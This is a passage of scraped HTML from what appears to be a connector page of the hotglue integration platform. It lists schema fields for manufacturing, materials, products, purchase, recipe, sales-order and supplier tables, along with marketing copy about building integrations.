13.17l4.59-4.58L18 10l-6 6-6-6z"></path></svg></div></button></div></p></div></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 css-15j76c0"><hr class="MuiDivider-root MuiDivider-fullWidth css-39bbo6"/></div><div class="MuiGrid-root MuiGrid-container MuiGrid-item MuiGrid-grid-xs-12 css-ax3wr8"><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-1dm95cl"><h6 class="MuiBox-root css-12595yo">manufacturing_orders</h6></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-1dm95cl"><p class="MuiBox-root css-ekb8rd">FIELDS</p><p class="font-size-small MuiBox-root css-pzp5hi"><div class="MuiBox-root css-0"><p class="font-size-small MuiBox-root css-5ujk6v">id, status, order_no, variant_id, planned_quantity, actual_quantity, batch_transactions, location_id, order_created_date, ... </p><button class="btn btn-outline-dark btn-sm MuiBox-root css-0" style="border-radius:50px;font-size:0.6rem;padding:0.3rem 0.5rem;display:inline !important"><div class="MuiBox-root css-0">MORE<svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="KeyboardArrowDownIcon" style="font-size:inherit;margin-left:0.25rem"><path d="M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6z"></path></svg></div></button></div></p></div></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 css-15j76c0"><hr class="MuiDivider-root MuiDivider-fullWidth css-39bbo6"/></div><div class="MuiGrid-root MuiGrid-container MuiGrid-item MuiGrid-grid-xs-12 css-ax3wr8"><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-1dm95cl"><h6 class="MuiBox-root css-12595yo">materials</h6></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-1dm95cl"><p class="MuiBox-root css-ekb8rd">FIELDS</p><p class="font-size-small MuiBox-root css-pzp5hi"><div class="MuiBox-root css-0"><p class="font-size-small MuiBox-root css-5ujk6v">id, name, uom, category_name, default_supplier_id, type, purchase_uom, purchase_uom_conversion_rate, batch_tracked, serial... </p><button class="btn btn-outline-dark btn-sm MuiBox-root css-0" style="border-radius:50px;font-size:0.6rem;padding:0.3rem 0.5rem;display:inline !important"><div class="MuiBox-root css-0">MORE<svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="KeyboardArrowDownIcon" style="font-size:inherit;margin-left:0.25rem"><path d="M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6z"></path></svg></div></button></div></p></div></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 css-15j76c0"><hr class="MuiDivider-root MuiDivider-fullWidth css-39bbo6"/></div><div class="MuiGrid-root MuiGrid-container MuiGrid-item MuiGrid-grid-xs-12 css-ax3wr8"><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-1dm95cl"><h6 class="MuiBox-root css-12595yo">products</h6></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-1dm95cl"><p class="MuiBox-root css-ekb8rd">FIELDS</p><p class="font-size-small MuiBox-root css-pzp5hi"><div class="MuiBox-root css-0"><p class="font-size-small MuiBox-root css-5ujk6v">id, name, uom, category_name, default_supplier_id, type, purchase_uom, purchase_uom_conversion_rate, batch_tracked, serial... </p><button class="btn btn-outline-dark btn-sm MuiBox-root css-0" style="border-radius:50px;font-size:0.6rem;padding:0.3rem 0.5rem;display:inline !important"><div class="MuiBox-root css-0">MORE<svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="KeyboardArrowDownIcon" style="font-size:inherit;margin-left:0.25rem"><path d="M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6z"></path></svg></div></button></div></p></div></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 css-15j76c0"><hr class="MuiDivider-root MuiDivider-fullWidth css-39bbo6"/></div><div class="MuiGrid-root MuiGrid-container MuiGrid-item MuiGrid-grid-xs-12 css-ax3wr8"><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-1dm95cl"><h6 class="MuiBox-root css-12595yo">purchase_orders</h6></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-1dm95cl"><p class="MuiBox-root css-ekb8rd">FIELDS</p><p class="font-size-small MuiBox-root css-pzp5hi"><div class="MuiBox-root css-0"><p class="font-size-small MuiBox-root css-5ujk6v">id, status, billing_status, last_document_status, order_no, entity_type, supplier_id, currency, expected_arrival_date, ord... </p><button class="btn btn-outline-dark btn-sm MuiBox-root css-0" style="border-radius:50px;font-size:0.6rem;padding:0.3rem 0.5rem;display:inline !important"><div class="MuiBox-root css-0">MORE<svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="KeyboardArrowDownIcon" style="font-size:inherit;margin-left:0.25rem"><path d="M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6z"></path></svg></div></button></div></p></div></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 css-15j76c0"><hr class="MuiDivider-root MuiDivider-fullWidth css-39bbo6"/></div><div class="MuiGrid-root MuiGrid-container MuiGrid-item MuiGrid-grid-xs-12 css-ax3wr8"><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-1dm95cl"><h6 class="MuiBox-root css-12595yo">recipes</h6></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-1dm95cl"><p class="MuiBox-root css-ekb8rd">FIELDS</p><p class="font-size-small MuiBox-root css-pzp5hi">recipe_row_id, recipe_id, product_id, product_variant_id, ingredient_variant_id, quantity, notes, created_at, updated_at</p></div></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 css-15j76c0"><hr class="MuiDivider-root MuiDivider-fullWidth css-39bbo6"/></div><div class="MuiGrid-root MuiGrid-container MuiGrid-item MuiGrid-grid-xs-12 css-ax3wr8"><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-1dm95cl"><h6 class="MuiBox-root css-12595yo">sales_orders</h6></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-1dm95cl"><p class="MuiBox-root css-ekb8rd">FIELDS</p><p class="font-size-small MuiBox-root css-pzp5hi"><div class="MuiBox-root css-0"><p class="font-size-small MuiBox-root css-5ujk6v">id, customer_id, order_no, source, order_created_date, delivery_date, picked_date, location_id, status, currency, conversi... </p><button class="btn btn-outline-dark btn-sm MuiBox-root css-0" style="border-radius:50px;font-size:0.6rem;padding:0.3rem 0.5rem;display:inline !important"><div class="MuiBox-root css-0">MORE<svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="KeyboardArrowDownIcon" style="font-size:inherit;margin-left:0.25rem"><path d="M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6z"></path></svg></div></button></div></p></div></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 css-15j76c0"><hr class="MuiDivider-root MuiDivider-fullWidth css-39bbo6"/></div><div class="MuiGrid-root MuiGrid-container MuiGrid-item MuiGrid-grid-xs-12 css-ax3wr8"><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-1dm95cl"><h6 class="MuiBox-root css-12595yo">suppliers</h6></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-1dm95cl"><p class="MuiBox-root css-ekb8rd">FIELDS</p><p class="font-size-small MuiBox-root css-pzp5hi">id, name, email, phone, comment, currency, created_at, updated_at, deleted_at, default_address_id, addresses</p></div></div></div></div></div></div></div></section><section class="o-hidden"><div class="container"><div class="row"><div class="col-xl-7 mb-5 mb-xl-0" data-aos="fade-right"><div class="text-center text-xl-left mb-lg-5"><div class="col-xl-9 col-lg-12 col-md-12 col-sm-12 col-xs-12 px-0"><h3 class="h1">Build integrations your customers will love</h3><p>Offer your next SaaS integration in four simple steps.</p></div></div><div class="row py-5 px-4 px-xl-0"><div class="col-xl-6 col-lg-6 col-md-6 mb-5 mb-xl-0 px-4 px-xl-0" data-aos="fade-right"><div class="mb-lg-5"><div alt="Choose"></div><h5>1. Choose source</h5><div class="col-lg-12 px-0"><p class="font-size-small four-steps-content">Select the data you need from our library of connectors.</p><a class="font-size-small" href="/connectors">Browse our connectors.</a></div></div></div><div class="col-xl-6 col-lg-6 col-md-6 mb-xl-0 px-4 px-xl-0" data-aos="fade-right"><div class="mb-lg-5"><div alt="Format"></div><h5>2. Format the data</h5><div class="col-lg-12 col-md-12 col-sm-8 col-xs-8 px-0"><p class="font-size-small four-steps-content">Use our standard schemas, or develop custom mapping scripts so data comes in how you want it.</p><a href="https://schemas.hotglue.xyz" target="_blank" class="font-size-small">Browse our standard schemas.</a></div></div></div></div><div class="row px-4 px-xl-0"><div class="col-xl-6 col-lg-6 col-md-6 mb-5 mb-xl-0 px-4 px-xl-0" data-aos="fade-right"><div class="mb-lg-5"><div alt="BackEnd"></div><h5>3. Choose target</h5><div class="col-lg-12 col-md-12 col-sm-8 col-xs-8 px-0"><p class="font-size-small four-steps-content">Receive new data directly in your backend via database, filestore, API, and more.</p></div></div></div><div class="col-xl-6 col-lg-6 col-md-6 mb-5 mb-xl-0 px-4 px-xl-0" data-aos="fade-right"><div class="mb-lg-5"><div alt="Embed"></div><h5>4. Embed hotglue</h5><div class="col-lg-12 col-md-12 col-sm-8 col-xs-8 px-0 four-steps-content"><p class="font-size-small">Our embeddable components give customers an intuitive way to link their accounts.</p><a href="https://docs.hotglue.com/docs/embed-hotglue" class="font-size-small" target="_blank">Read more in the docs.</a></div></div></div></div></div><div class="col-xl-5 d-none d-sm-block d-md-none d-lg-none d-xl-block" data-aos="fade-left" data-aos-delay="250" style="position:relative"><img src="/_next/static/image/src/assets/img/landing/widget.d32a968b6231d3ba0bb2cea34f97f86b.png" class="w-100" alt="Widget"/></div></div></div></section><section class="bg-dark o-hidden py-5"><div class="position-absolute w-50 h-75 bottom right" data-jarallax-element="100" style="bottom:-15vw;right:10vw"><div class="blob blob-3 bg-gradient w-75 h-75 bottom right"></div></div><div class="container"><h3 class="h1 text-white mb-5">Similar Connectors<!-- --> </h3><div class="row"><div class="col-md-4 col-lg-4 mb-3 mb-md-4"><div class="similar-connector-card text-muted card hover-box-shadow h-100"><a style="color:#333" href="/connectors/myob"><div class="card-body"><div class="d-flex justify-content-between mb-4 align-items-center"><img src="https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/myob.svg" alt="MYOB logo" class="connector-logo"/><button type="button" class="btn btn-sm btn-outline-dark px-3" aria-label="View connector"><style data-emotion="css 1k33q06">.css-1k33q06{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;fill:currentColor;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;font-size:1.25rem;}</style><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeSmall css-1k33q06" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="ArrowForwardIcon"><path d="m12 4-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z"></path></svg></button><style data-emotion="css 1e2dcm1">.css-1e2dcm1{z-index:1500;pointer-events:none;}</style><style data-emotion="css okvapm">.css-okvapm{z-index:1500;pointer-events:none;}</style></div><h5 class="card-title">MYOB</h5><div class="d-flex flex-column mt-2 py-2 justify-content-start" style="gap:16px"><div class="d-flex align-items-center " style="gap:8px"><img src="/img/icons/theme/connectors/accounting.svg" class="tag-icon"/><span class="ml-2 font-size-small text-capitalize">accounting</span></div><div class="d-flex align-items-center" style="gap:12px"><img src="/_next/static/image/src/assets/img/icons/landing/connector.913fb093122ba792955f550c6b44c21e.svg" class="tag-icon"/><span class="ml-0 font-size-small">Connector</span></div></div></div></a></div></div><div class="col-md-4 col-lg-4 mb-3 mb-md-4"><div class="similar-connector-card text-muted card hover-box-shadow h-100"><a style="color:#333" href="/connectors/dynamics-finance"><div class="card-body"><div class="d-flex justify-content-between mb-4 align-items-center"><img src="https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/dynamics-finance.svg" alt="Microsoft Dynamics 365 Finance logo" class="connector-logo"/><button type="button" class="btn btn-sm btn-outline-dark px-3" aria-label="View connector"><style data-emotion="css 1k33q06">.css-1k33q06{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;fill:currentColor;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;font-size:1.25rem;}</style><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeSmall css-1k33q06" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="ArrowForwardIcon"><path d="m12 4-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z"></path></svg></button><style data-emotion="css 1e2dcm1">.css-1e2dcm1{z-index:1500;pointer-events:none;}</style><style data-emotion="css okvapm">.css-okvapm{z-index:1500;pointer-events:none;}</style></div><h5 class="card-title">Microsoft Dynamics 365 Finance</h5><div class="d-flex flex-column mt-2 py-2 justify-content-start" style="gap:16px"><div class="d-flex align-items-center " style="gap:8px"><img src="/img/icons/theme/connectors/accounting.svg" class="tag-icon"/><span class="ml-2 font-size-small text-capitalize">accounting</span></div><div class="d-flex align-items-center" style="gap:12px"><img src="/_next/static/image/src/assets/img/icons/landing/bi-directional.8531e7da4777aa3a9e97a1fdee8c4a15.svg" class="tag-icon"/><span class="ml-0 font-size-small">Bi-Directional</span></div></div></div></a></div></div><div class="col-md-4 col-lg-4 mb-3 mb-md-4"><div class="similar-connector-card text-muted card hover-box-shadow h-100"><a style="color:#333" href="/connectors/dynamics-bc"><div class="card-body"><div class="d-flex justify-content-between mb-4 align-items-center"><img src="https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/business-central.png" alt="Microsoft Dynamics Business Central logo" class="connector-logo"/><button type="button" class="btn btn-sm btn-outline-dark px-3" aria-label="View connector"><style data-emotion="css 1k33q06">.css-1k33q06{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;fill:currentColor;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;font-size:1.25rem;}</style><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeSmall css-1k33q06" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="ArrowForwardIcon"><path d="m12 4-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z"></path></svg></button><style data-emotion="css 1e2dcm1">.css-1e2dcm1{z-index:1500;pointer-events:none;}</style><style data-emotion="css okvapm">.css-okvapm{z-index:1500;pointer-events:none;}</style></div><h5 class="card-title">Microsoft Dynamics Business Central</h5><div class="d-flex flex-column mt-2 py-2 justify-content-start" style="gap:16px"><div class="d-flex align-items-center " style="gap:8px"><img src="/img/icons/theme/connectors/accounting.svg" class="tag-icon"/><span class="ml-2 font-size-small text-capitalize">accounting</span></div><div class="d-flex align-items-center" style="gap:12px"><img src="/_next/static/image/src/assets/img/icons/landing/bi-directional.8531e7da4777aa3a9e97a1fdee8c4a15.svg" class="tag-icon"/><span class="ml-0 font-size-small">Bi-Directional</span></div></div></div></a></div></div></div></div></section><section class="bg-white o-hidden py-5"><div class="container"><div class="position-absolute w-50 h-75 bottom right" data-jarallax-element="100" style="z-index:-1"><div class="blob blob-2 bg-dark w-75 h-75 bottom right" style="bottom:-20vw"></div></div><div class="row align-items-center justify-content-between row-reverse text-center text-lg-left"><div class="col-md-12 col-lg-4 col-xl-4 mb-4 mb-md-5 mb-lg-0" data-aos="fade-in"><h2 class="h1">Manage integrations at scale</h2><p class="">Maintain visibility into your integration workflows with detailed job logs, reporting, and real-time alerting baked in.</p></div><div class="col-md-12 col-lg-8 col-xl-8 text-center px-0" data-aos="fade-in"><div class="landing-image"><div style="display:inline-block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img alt="manage" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="manage" srcSet="https://hotglue.imgix.net/landing/manage.png?auto=format&amp;fit=max&amp;w=1920 1x, https://hotglue.imgix.net/landing/manage.png?auto=format&amp;fit=max&amp;w=3840 2x" src="https://hotglue.imgix.net/landing/manage.png?auto=format&amp;fit=max&amp;w=3840" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></div></div></div></div></div></section><section class="o-hidden"><div class="container"><div class="row align-items-center justify-content-around flex-lg-row-reverse"><div class="col-md-9 col-lg-6 col-xl-5 mb-4 mb-lg-0 pl-lg-5 pl-xl-0 text-center text-lg-left"><div data-aos="fade-in" data-aos-offset="250"><h2 class="h1 text-center text-lg-left mb-3">Secure and compliant</h2><p class="pb-3">Built with security and compliance in mind.</p><ul class="list-unstyled p-0"><li class="my-4"><div class="d-flex align-items-center"><div class="rounded-circle bg-success-alt"><div alt="icon"></div></div><h6 class="mb-0 ml-3 font-weight-book text-left">SOC 2 Type II certified</h6></div></li><li class="my-4"><div class="d-flex align-items-center"><div class="rounded-circle bg-success-alt"><div alt="icon"></div></div><h6 class="mb-0 ml-3 font-weight-book text-left">Scalable cloud infrastructure</h6></div></li><li class="my-4"><div class="d-flex align-items-center"><div class="rounded-circle bg-success-alt"><div alt="icon"></div></div><h6 class="mb-0 ml-3 font-weight-book text-left">GDPR compliant (DPA available by request)</h6></div></li></ul><a href="/demo" class="btn btn-primary-2 mt-3 px-5">Let&#x27;s chat</a></div></div><div class="col-lg col-xl-6"><div class="row justify-content-center" data-jarallax-element="-50"><div class="col-md-12"><div style="display:block;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="display:block;box-sizing:border-box;padding-top:100%"></div><img alt="secure" src="[data-uri]" decoding="async" data-nimg="responsive" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="secure" sizes="560" srcSet="https://hotglue.imgix.net/landing/secure.png?auto=format&amp;fit=max&amp;w=16 16w, https://hotglue.imgix.net/landing/secure.png?auto=format&amp;fit=max&amp;w=32 32w, https://hotglue.imgix.net/landing/secure.png?auto=format&amp;fit=max&amp;w=48 48w, https://hotglue.imgix.net/landing/secure.png?auto=format&amp;fit=max&amp;w=64 64w, https://hotglue.imgix.net/landing/secure.png?auto=format&amp;fit=max&amp;w=96 96w, https://hotglue.imgix.net/landing/secure.png?auto=format&amp;fit=max&amp;w=128 128w, https://hotglue.imgix.net/landing/secure.png?auto=format&amp;fit=max&amp;w=256 256w, https://hotglue.imgix.net/landing/secure.png?auto=format&amp;fit=max&amp;w=384 384w, https://hotglue.imgix.net/landing/secure.png?auto=format&amp;fit=max&amp;w=640 640w, https://hotglue.imgix.net/landing/secure.png?auto=format&amp;fit=max&amp;w=750 750w, https://hotglue.imgix.net/landing/secure.png?auto=format&amp;fit=max&amp;w=828 828w, https://hotglue.imgix.net/landing/secure.png?auto=format&amp;fit=max&amp;w=1080 1080w, https://hotglue.imgix.net/landing/secure.png?auto=format&amp;fit=max&amp;w=1200 1200w, https://hotglue.imgix.net/landing/secure.png?auto=format&amp;fit=max&amp;w=1920 1920w, https://hotglue.imgix.net/landing/secure.png?auto=format&amp;fit=max&amp;w=2048 2048w, https://hotglue.imgix.net/landing/secure.png?auto=format&amp;fit=max&amp;w=3840 3840w" src="https://hotglue.imgix.net/landing/secure.png?auto=format&amp;fit=max&amp;w=3840" decoding="async" data-nimg="responsive" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></div></div></div></div></div></div></section><section class="bg-dark text-white o-hidden"><div class="position-absolute w-50 h-75 bottom right" data-jarallax-element="100" style="bottom:-15vw;right:10vw"><div class="blob blob-3 bg-gradient w-75 h-75 bottom right"></div></div><div class="container"><div class="row align-items-center justify-content-around"><div class="col-lg-7 text-center text-lg-left mb-5 mb-lg-0"><h3 class="h1">Ready to build your next integration?</h3><p class="lead">Build native integrations with the platforms your customers use 10x faster.</p></div><div class="col"><div class="d-flex flex-column flex-sm-row"><a class="btn btn-primary-2 btn-lg mx-sm-2 my-1 my-sm-0" href="/demo">Let&#x27;s chat</a><a href="https://docs.hotglue.com" target="_blank" class="btn btn-outline-light btn-lg mx-sm-2 my-1 my-sm-0">Read the docs</a></div></div></div></div></section><footer class="bg-dark text-white py-5"><div class="container"><div class="row justify-content-between"><div class="col-lg-2 my-2 mb-md-5 px-3 px-md-0 px-lg-0 text-center text-lg-left"><img src="/_next/static/image/src/assets/img/logos/logo-white-2024.ff8f469c0f66ec72893f263f6c9f13b2.svg" alt="logo" class="footer-logo"/></div><div class="col-xl-auto col-lg-2 mt-3 mt-md-0 mt-lg-0 mr-xl-5"><ul class="nav flex-row flex-lg-column justify-content-center justify-content-xl-start"><li class="nav-item mr-3"><a class="nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small" href="/">Home</a></li><li class="nav-item mr-3"><a href="https://docs.hotglue.com" class="nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small">Docs</a></li><li class="nav-item mr-3"><a class="nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small" href="/connectors">Connectors</a></li><li class="nav-item mr-3"><a class="nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small" href="/pricing">Pricing</a></li></ul></div><div class="col-xl-auto col-lg-2 mr-xl-5"><ul class="nav flex-row flex-lg-column justify-content-center justify-content-xl-start"><li class="nav-item mr-3"><a class="nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small" href="/case-studies">Case Studies</a></li><li class="nav-item mr-3"><a href="/changelog" class="nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small">Changelog</a></li><li class="nav-item mr-3"><a href="https://status.hotglue.xyz" class="nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small">Status</a></li><li class="nav-item mr-3"><a class="nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small" href="/blog">Blog</a></li></ul></div><div class="col-xl-auto col-lg-2 mr-xl-5"><ul class="nav flex-row flex-lg-column justify-content-center justify-content-xl-start"><li class="nav-item mr-3"><a class="nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small" href="/terms">Terms of Service</a></li><li class="nav-item mr-3"><a class="nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small" href="/privacy">Privacy Policy</a></li><li class="nav-item mr-3"><a class="nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small" href="/security">Security</a></li></ul></div><div class="col-xl-auto col-lg-2 mr-xl-5"><ul class="nav flex-row flex-lg-column justify-content-center justify-content-xl-start"><li class="nav-item mr-3"><a class="nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small" href="/demo">Book demo</a></li><li class="nav-item mr-3"><a href="mailto:hello@hotglue.xyz" class="nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small">Contact Us</a></li></ul></div><div class="col-xl-auto col-lg-2 mb-4 mb-md-0 mb-lg-0 mt-5 mt-md-5 mt-lg-0 order-lg-3 order-xl-4"><div class="d-flex justify-content-center justify-content-xl-end" style="gap:8px"><div class="soc-seal"><div style="display:inline-block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img alt="soc seal" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="soc seal" srcSet="https://hotglue.imgix.net/footer/soc-seal.png?auto=format&amp;fit=max&amp;w=96 1x, https://hotglue.imgix.net/footer/soc-seal.png?auto=format&amp;fit=max&amp;w=256 2x" src="https://hotglue.imgix.net/footer/soc-seal.png?auto=format&amp;fit=max&amp;w=256" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></div></div><div class="gdpr-seal"><div alt="GDPR LOGO"></div></div></div></div></div><div class="row py-0 py-md-5 py-lg-5 mt-5 mb-0 mb-md-5 mb-lg-5"><div class="col-xl-2 col-md-4 mb-4 mb-md-0 links-white"><p class="font-size-small font-weight-bold mb-2 mb-md-3">Sales &amp; CRM</p><ul class="nav flex-row flex-md-column justify-content-start justify-content-md-start justify-content-sm-start"><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/affinity">Affinity</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/agilecrm">Agile CRM</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/capsulecrm">Capsule</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/closeio">Close</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/copper">Copper</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/followupboss">Follow Up Boss</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/freshsales">Freshsales Classic</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/freshworks">Freshsales Suite</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/gohighlevel">GoHighLevel</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/hubspot">HubSpot</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/keap">Keap</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/listrak">Listrak</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/dynamics">Microsoft Dynamics 365</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/dynamics-onprem">Microsoft Dynamics On-Premise</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/outreach">Outreach</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/persistiq">PersistIQ</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/pipedrive">Pipedrive</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/salesforce">Salesforce</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/salesloft">Salesloft</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" 